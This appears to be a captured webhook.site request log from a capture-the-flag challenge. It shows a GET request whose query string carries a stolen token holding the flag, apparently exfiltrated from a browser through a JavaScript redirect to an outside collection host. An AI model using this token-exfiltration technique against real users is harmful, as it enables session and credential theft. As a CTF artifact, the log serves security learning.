 Request Details
Permalink Raw content Export as
GET https://webhook.site/768da366-9c5e-4d86-9140-8afb55ccbd1b?c=token%3Ddice%7Bf1r5t_u53f
ul_j4v45cr1pt_r3d1r3ct%7D
Host 2600:1900:2000:72:400::c whois
Date 02/08/2021 2:10:57 PM (a few seconds ago)
Size 0 bytes
ID 012a716d-4b02-4681-bee1-3cb64d628a62
Files
Query strings
c token=dice{f1r5t_u53ful_j4v45cr1pt_r3d1r3ct}
No content